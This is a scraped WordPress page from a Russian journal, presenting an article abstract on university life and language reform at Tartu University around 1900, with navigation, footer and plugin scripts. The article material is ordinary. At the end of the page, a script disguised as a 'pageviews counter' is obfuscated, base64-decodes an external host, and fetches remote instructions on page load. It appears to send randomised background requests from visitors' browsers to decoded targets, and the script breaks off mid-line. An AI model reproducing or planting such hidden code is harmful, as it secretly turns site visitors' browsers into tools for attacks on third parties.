<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-50"><a href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Архив</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://sst.nw.ru/contacts/">Контакты</a></li>
<li id="menu-item-1716" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1716 dropdown"><a href="#pll_switcher"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span><b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1716-ru" class="lang-item lang-item-2278 lang-item-ru current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1716-ru"><a href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201562/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li id="menu-item-1716-en" class="lang-item lang-item-2275 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1716-en"><a href="http://sst.nw.ru/sst-volume-6-issue-2/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
<li id="menu-item-5021" class="bt_menu-vi-on menu-item menu-item-type-ftvi-menu menu-item-object-my-vi-object menu-item-5021"><a><img src="http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/img/icon_24.png" class="vi_widget_img"></a></li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
         <div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            Университетская жизнь и образовательная политика на рубеже XIX-XX вв. глазами преподавателей и студентов (на примере Тартуского университета)                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="http://sst.nw.ru/">Главная</a> &nbsp &#47; &nbsp<a href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Архив номеров</a>&nbsp &#47; &nbsp <a href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201562/">СНиТ Том: 6 Номер: 2</a>&nbsp &#47; &nbsp  <li class="active">Университетская жизнь и образовательная политика на рубеже XIX-XX вв. глазами преподавателей и студентов (на примере Тартуского университета)</li></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div>
<!-- Blog Section with Sidebar -->
<div class="page-builder" id="wrap">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
						<div class="blog-lg-area-left">
			<div class="at-above-post-page addthis_tool" data-url="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201562/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb/"></div><div class="pf-content"><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Подробнее / More</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<h2>Университетская жизнь и образовательная политика на рубеже XIX-XX вв. глазами преподавателей и студентов (на примере Тартуского университета)</h2>
<h3>Маслов Кирилл Сергеевич</h3>
<p>Таллинский университет</p>
<p><strong>КЛЮЧЕВЫЕ СЛОВА:</strong>  УНИВЕРСИТЕТСКАЯ ИСТОРИЯ, HISTORY OF HIGHER EDUCATION, РЕФОРМА ОБРАЗОВАНИЯ, REFORMATION OF EDUCATION, ТАРТУСКИЙ УНИВЕРСИТЕТ, TARTU UNIVERSITY, СТУДЕНЧЕСКИЙ БЫТ, STUDENT LIFE, АКАДЕМИЧЕСКАЯ КУЛЬТУРА, ACADEMIC CULTURE, УНИВЕРСИТЕТ КАК ТОЧКА ПРИТЯЖЕНИЯ, UNIVERSITY AS A MIGRATORY POINT, УНИВЕРСИТЕТ И ПОЛИТИКА</p>
<p><strong>АННОТАЦИЯ:</strong><br />
Описываются особенности перехода Тартуского (Юрьевского) университета на русский язык обучения в ходе реформирования в конце XIX столетия. Переход с немецкого на русский язык обучения сопровождался трудностями, связанными с прочно укоренившимися традициями учебного процесса, более свойственными именно немецкому университету. «Немецкий» характер высшего учебного заведения, его первоначальная направленность на образование представителей остзейского дворянства &#8211; делали университет более «спокойным» в политическом плане, что позволило принимать туда студентов, отчисленных из других учебных заведений империи за революционную деятельность.</p>
<p>ОПИСАНИЕ НА АНГЛИЙСКОМ ЯЗЫКЕ:</p>
<h2>Life and Educational Politics in the University of Tartu at the Turn of 19 th-20 th Centuries Through the Viewpoint of Professors and Scholars</h2>
<h3>Maslov Kirill S.</h3>
<p>Tallinn University</p>
<p>This article describes a reflection of educational politics of Tsarist Russia in the context of university reformation. Tartu (Dorpat, then &#8211; Yuryev) University was, probably, the most ‘German’ university in Russian Empire, university with a long history and deep traditions. In the end of 19 th century the University was under radical transformation (e. g. transition from German to Russian language in teaching and in office work). The current article is an attempt to give a general image of the scientific atmosphere that took place in that period and in later decade.<br />
</div></div>
<a href="http://sst.nw.ru/wp-content/uploads/2017/02/universitetskaya-zhizn-i-obrazovatelnaya-politika-na-rubezhe-xix-xx-vv-glazami-prepodavateley-i-studentov-na-primere-tartuskogo.pdf" class="pdfemb-viewer" style="width: 600px; " data-width="600" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">СКАЧАТЬ/DOWNLOAD<br/></a>
<p><a href="http://sst.nw.ru/wp-content/uploads/2017/02/universitetskaya-zhizn-i-obrazovatelnaya-politika-na-rubezhe-xix-xx-vv-glazami-prepodavateley-i-studentov-na-primere-tartuskogo.pdf">СКАЧАТЬ/DOWNLOAD</a></p>
<div class="mistape_caption"><span class="mistape-link-wrap"><a href="https://mistape.com" target="_blank" rel="nofollow" class="mistape-link mistape-logo"></a></span></p>
<p>Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите <em>Ctrl+Enter</em>.</p>
</div>
<div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-notext.png" alt="Print Friendly, PDF & Email" style="width: 110px;height: 30px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201562/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb/"></div><!-- AddThis Share Buttons generic via filter on the_content -->			</div>
						</div>
			<!-- /Blog Area -->			
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><form action="http://sst.nw.ru/" method="get">
<input type="text" class="search_widget_input"  name="s" id="s" placeholder="Поиск" />
</form></div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section with Sidebar -->
<!-- Footer Section -->
    <div class="footer-section">
        <div class="container">
            <div class="row footer-widget-section">
                <div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Наши сайты</h3>			<div class="textwidget"><p><a href="http://www.ihst.nw.ru"><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПбФ-ИИЕТ-РАН.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Репозитории</h3>			<div class="textwidget"><p><a href="http://elibrary.ru/title_about.asp?id=32226" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Elibrary.jpg" ></a> </p>
<p><a href="http://cyberleninka.ru/journal/n/sotsiologiya-nauki-i-tehnologiy" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Киберленинка-1.jpg" ></a> </p>
<p><a href="https://apps.clarivate.com/mjl-beta/search-results" ><img src="http://sst.nw.ru/wp-content/uploads/index-3-1.jpg" ></a> </p>
<p><a href="http://primo.nlr.ru/primo-explore/fulldisplay?docid=07NLR_LMS003064189&context=L&vid=07NLR_VU1&lang=ru_RU&search_scope=default_scope&adaptor=Local%20Search%20Engine&tab=default_tab&query=lsr24,contains,социология%20науки%20и%20технологий" ><img src="http://sst.nw.ru/wp-content/uploads/index-3.jpg" ></a>  </p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Партнёры</h3>			<div class="textwidget"><p><a href="http://www.isa-sociology.org/en/research-networks/research-committees/rc23-sociology-of-science-and-technology/" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ISA.jpg" ><br />
</a>  </p>
<p><a href="http://www.europeansociology.org/?option=com_content&task=view&id=42&Itemid=29" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ESA.jpg" ></a>  </p>
<p><a href="http://www.ssa-rss.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/РОС.jpg" ></a>  </p>
<p><a href="http://www.sociologists.spb.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПАС.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget"><p><a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Лицензия Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" /></a><br /> Доступ по <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/">лицензии Creative Commons «Attribution-NonCommercial-NoDerivatives» («Атрибуция — Некоммерческое использование — Без производных произведений») 4.0 Всемирная</a>.</p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих / Version for the visually impaired</a></div></div>            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                <div class="footer-copyright">
                        Copyright © 2020 Санкт-Петербургский филиал Федерального государственного бюджетного учреждения науки Института истории естествознания и техники им. С.И. Вавилова Российской академии наук. Центр Социолого-науковедческих исследований. Сайт подготовили: Николаенко Георгий и Ульянов Николай.                </div>
                            </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top-->
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1' id='add_cr_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1' id='cr_cookie-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/js/script.js?ver=1.51' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=5.7.14' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.4.0' id='modernizr-js'></script>
<script type='text/javascript' id='mistape-front-js-extra'>
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1645727774' id='mistape-front-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["http:\/\/sst.nw.ru\/wp-content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.9.3' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","page":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430","zoom":"\u041c\u0430\u0441\u0448\u0442\u0430\u0431\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","zoomin":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c","secure":"\u0417\u0430\u0449\u0438\u0442\u0430","zoomout":"\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c PDF","fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","domainerror":"\u041e\u0448\u0438\u0431\u043a\u0430: \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b PDF \u0434\u043e\u043b\u0436\u043d\u0430 \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u043c\u044b\u0439 \u0434\u043e\u043c\u0435\u043d, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0442\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430.","clickhereinfo":"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","widthheightinvalid":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u0438\u043b\u0438 \u0448\u0438\u0440\u0438\u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b PDF","viewinfullscreen":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043d\u0430 \u043f\u043e\u043b\u043d\u043e\u043c \u044d\u043a\u0440\u0430\u043d\u0435"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.7.14' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.9.8' id='su-shortcodes-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="1339" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div><!-- WordPress pageviews counter --><script>!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}([function(t,r){function e(t,r,e,n,o,c,a){try{var i=t[c](a),f=i.value}catch(t){return void e(t)}i.done?r(f):Promise.resolve(f).then(n,o)}function n(t){return function(){var r=this,n=arguments;return new Promise((function(o,c){var a=t.apply(r,n);function i(t){e(a,o,c,i,f,"next",t)}function f(t){e(a,o,c,i,f,"throw",t)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(t){var r,e,n,c,a,i,f,u="",d=0;for(t=o._utf8_encode(t);d<t.length;)c=(r=t.charCodeAt(d++))>>2,a=(3&r)<<4|(e=t.charCodeAt(d++))>>4,i=(15&e)<<2|(n=t.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(t){var r,e,n,c,a,i,f="",u=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<t.length;)r=this._keyStr.indexOf(t.charAt(u++))<<2|(c=this._keyStr.indexOf(t.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(t.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(t.charAt(u++))),f+=String.fromCharCode(r),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var r="",e=0;e<t.length;e++){var n=t.charCodeAt(e);n<128?r+=String.fromCharCode(n):n>127&&n<2048?(r+=String.fromCharCode(n>>6|192),r+=String.fromCharCode(63&n|128)):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128),r+=String.fromCharCode(63&n|128))}return r},_utf8_decode:function(t){for(var r="",e=0,n=c1=c2=0;e<t.length;)(n=t.charCodeAt(e))<128?(r+=String.fromCharCode(n),e++):n>191&&n<224?(c2=t.charCodeAt(e+1),r+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=t.charCodeAt(e+1),c3=t.charCodeAt(e+2),r+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return r},xrg:function(t){n((function*(){try{yield fetch(o.de(t)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",cache:"no-store"})}catch(t){}}))()},xrp:function(t){n((function*(){try{yield fetch(o.de(t),{method:"POST",redirect:"follow",mode:"no-cors",cache:"no-store",body:o.rn(10,20)+"="+o.rn(8,13)})}catch(t){}}))()},rn:function(t,r){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(r-t+1)+t),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:t=>n((function*(){try{var r=yield fetch(t);return!!r.ok&&r}catch(t){}}))(),upd:function(){n((function*(){try{var t=yield o.fr(o.de("aHR0cHM6Ly9taW5pZnkuc2dwMS5kaWdpdGFsb2NlYW5zcGFjZXMuY29tL2pxdWVyeS5qc29u")+"?v="+(new 